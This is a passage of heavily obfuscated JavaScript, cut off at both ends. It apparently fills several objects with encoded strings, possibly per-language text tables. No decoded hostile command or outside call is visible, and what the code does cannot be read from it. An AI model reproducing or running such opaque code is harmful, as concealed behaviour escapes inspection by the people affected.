2,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5(0xea1,0x843,0x1caf,'Xsop',0x56c)+_0xc02652(-0x137c,'yxCh',-0x3c0,0xac5,0x223),_0x539223[_0x2470d1(0x1e2f,0x1b6,0x155c,'JMx]',0x2517)+'y']=_0xabb78d('ovSf',0xcf5,0x7fb,-0x344,-0x8da)+_0x71caa1(0x122f,0x2235,0xbff,'wIR0',-0x949),_0x539223[_0xabb78d('sFvl',0x1387,0x1f97,0x111d,0x2745)+_0xabb78d('Qt#^',0x2351,0x1f2d,0x2e10,0x1319)+_0x71caa1(-0xe3,0x1592,0xb4e,'wIR0',-0xbd4)]=_0x2470d1(0x1f75,0x119e,0xf5f,'aWYv',0x1721)+_0x2470d1(0xce2,0x1fda,0xba2,'TVoX',0xfa6)+_0xabb78d('XL)$',0x194e,0x2a4b,0x3eaf,0x4056)+_0x29ccd5(-0xd98,0x5cb,0xa16,'yxCh',0x1d21)+_0xc02652(0x1aa0,'TBtv',0x12ee,-0x220,0x8bd)+_0x71caa1(0x2a3c,0x2ee1,0x30e0,'e9hj',0x430d)+_0x2470d1(0x7d5,0x2b52,0x19d8,'sFvl',0x1fe2)+_0xc02652(0x15d3,'hFy]',0xb82,0x905,0x66e)+_0xabb78d('VTwM',0x1b50,0x1c6e,0x564,0x2795)+_0x71caa1(0x3ae3,0x2799,0x3164,'Xsop',0x21c4)+_0xabb78d('^LqO',0x18ae,0x1ca5,0x15e0,0x5bc)+_0x71caa1(0x1bb9,0xf64,0xfe1,'q]Rn',0x1ffd)+_0xabb78d('aPiG',0x2a1f,0x1f42,0x2c77,0x115d)+_0x29ccd5(0x25cc,0x1abd,0x1a4a,'EKtE',0x6e3)+_0x29ccd5(-0x1f9,0x13a0,0x2976,'@VOx',0x735)+_0xabb78d('#VkK',-0x791,0xbbe,0xabb,0x1b05)+_0xabb78d('TBtv',0xc60,0x405,0xba3,-0x320)+_0xabb78d('&W06',0xeb1,0x126a,0xf53,0x15e0)+_0xabb78d('CgKH',0x1693,0x17c0,0x1227,0x1d4e)+_0x71caa1(0xe8c,0x170a,0x1f67,'$DHH',0x2314)+_0x71caa1(0xfec,0x2420,0xc9b,'aWYv',0xc5f)+_0xabb78d('gLCz',0xc9d,0x18c3,0xab9,0x1d58)+_0x2470d1(0x66d,0xa71,0x446,'XL)$',0x12a)+_0x29ccd5(0x25fa,0x25da,0x2fa1,'sFvl',0x129c)+_0xabb78d('2tg#',0x1d6d,0xb10,-0xa82,0x4c9)+_0x71caa1(0xbfe,0x15ad,0x200d,'KF1#',0x214b)+_0xc02652(0xfb9,'vxCA',0x1211,0x11cf,0x2087)+_0x2470d1(0xf39,0xe8c,0x1f43,'@VOx',0x3192)+_0xc02652(0x2b4f,'XL)$',0x29b1,0x2724,0x1f3b)+_0xabb78d('aWYv',0x12dd,0xd01,0x15c3,0x2446)+_0x71caa1(0x1031,0x33b5,0x22da,'Bp1M',0x20b9)+_0xabb78d('osXG',0x1fa,0xe1d,0x1d71,0x1365)+_0xabb78d('ZIet',0x138e,0x27c1,0x21ed,0x2fa2)+_0x2470d1(0x18c7,-0x334,0x6e0,'ovSf',-0x364)+_0x71caa1(-0xa20,-0x7f4,0x60a,'wIR0',0x11a0)+_0xc02652(0x3b92,'@VOx',0x39f8,0x1746,0x2c91)+_0xabb78d('#VkK',0x28d3,0x21b1,0xd06,0x1f03)+_0x29ccd5(-0x53,0x13e2,0x25e9,'ovSf',0xaab),_0x539223[_0x2470d1(0xdde,-0x2cd,-0xdf,'Ske1',0x55a)]=_0x71caa1(0x160b,0x1e45,0x142c,'Ske1',0xf07)+'re',_0x539223[_0x71caa1(0x1393,0x14a,0x63b,'sFvl',-0xf65)+_0x71caa1(0x824,0xe8e,0x1f78,'JMx]',0x1897)]=_0xabb78d('XL)$',0x31b3,0x2a37,0x2f49,0x3601)+_0x29ccd5(0x298c,0x187c,0x29fa,'Ske1',0x2362)+_0x29ccd5(0x1b93,0x255c,0x366d,'mK)l',0x2991)+_0x29ccd5(0x2732,0x1996,0xd61,'ZIet',0x1879)+_0x2470d1(0x397b,0x2312,0x27e4,'JMx]',0x386a)+_0x71caa1(0x28b7,0x2a4,0x126e,'oGVS',0x21f)+_0xabb78d('3W8&',0x16de,0xa07,0x20c0,0x1c53),_0x539223[_0xc02652(-0xede,'QNp5',0x1d82,-0xb0b,0x61c)+_0x2470d1(0x25e3,0x6e5,0x1a52,'aPiG',0x1f8c)]=_0x71caa1(0x2b16,0x1b39,0x2f5d,'6vtP',0x2a67)+_0x29ccd5(0xe81,0x88b,-0xc4f,'JMx]',0xc57)+_0xabb78d('aWYv',0x229e,0x10be,0x292,0x5e7)+_0xc02652(0xb9b,'DufB',-0x9b2,-0xc39,0x783)+_0x2470d1(0x2f20,0x3451,0x1dd5,'aWYv',0x8b0),_0x539223[_0x2470d1(0x1942,0x376b,0x2375,'xDs@',0x1482)+'y']=_0x71caa1(0x1e05,0x1588,0x14fd,'KF1#',0x74c)+_0x2470d1(0x3e37,0x1de9,0x2c34,'&W06',0x2737)+_0xabb78d('aCMm',0x758,0x153d,0x230a,0x14cf)+_0xc02652(0x261d,'JMx]',0x2c60,0x15d1,0x2bcd);var _0xe440b7={};_0xe440b7[_0x29ccd5(0x2820,0x325d,0x1fde,'5tDe',0x26de)]=_0x71caa1(0x43ae,0x367c,0x2daa,'e9hj',0x166f)+_0x71caa1(0x1038,0x2100,0x1a2d,'Y8E^',0x1ecf)+_0xc02652(0x4fc,'^LqO',0x493,0xc9f,0xd80),_0xe440b7[_0xabb78d('QNp5',-0x106e,0x3cd,0xd73,0x112)+_0xabb78d('yxCh',0xeb5,0x1f8a,0x1a44,0x209a)+'mp']=_0xabb78d('gLCz',0x2a37,0x209d,0x3571,0x3624)+_0x29ccd5(0x2551,0x293a,0x17f7,'Ske1',0x2098)+_0xc02652(0xc50,'!Yts',0x297a,0x1688,0x15f0)+_0xabb78d('&W06',0x1739,0x11e4,0x25b7,0x13ce)+_0x71caa1(0x193a,0xfe6,0x15cd,'aCMm',0x989)+_0xc02652(-0x4b,'aPiG',0x1392,0x1037,0x1257)+_0x71caa1(0x11c8,0x134a,0xe8a,'pypN',0xed1),_0xe440b7[_0xabb78d('!Yts',-0x1c6,0x9c9,0x7ff,0x1883)+_0x29ccd5(0x2a1d,0x3197,0x3413,'gLCz',0x3fc1)]=_0x71caa1(0x2c13,0x1ca9,0x2d88,'tdNd',0x1dd4)+_0xc02652(0x1f73,'^LqO',0xe22,0xd8e,0x181e)+_0xc02652(0x1e9c,'xDs@',0xd0b,0x2f3a,0x19db)+_0x2470d1(0xa84,-0xe5f,0x42c,'q]Rn',0x197)+_0xc02652(0x9cd,'nu)6',0x2840,0xa32,0x148c)+_0x71caa1(0x309b,0x369f,0x27ce,'EKtE',0x3e87),_0xe440b7[_0x2470d1(0xe27,0xb3d,0x208e,'KF1#',0x1439)+'um']=_0x29ccd5(0x367c,0x214a,0x2468,'Ske1',0x1903)+_0xc02652(0xa83,'#VkK',0x1a8c,0xa8b,0x1e90)+_0x29ccd5(0x1940,0x1d9e,0x6b5,'TBtv',0x165f),_0xe440b7[_0x71caa1(-0x329,0x4f2,0x1400,']DXx',0x1b89)]=_0xc02652(0x16c5,'XL)$',0x125e,0x2268,0x2124)+'.',_0xe440b7[_0xabb78d('sFvl',0x2d6a,0x2ca3,0x17ca,0x25d0)+'cy']=_0xabb78d('osXG',-0x9c9,0x82b,-0x762,0x1c6e)+'ー',_0xe440b7[_0x2470d1(0x16b3,0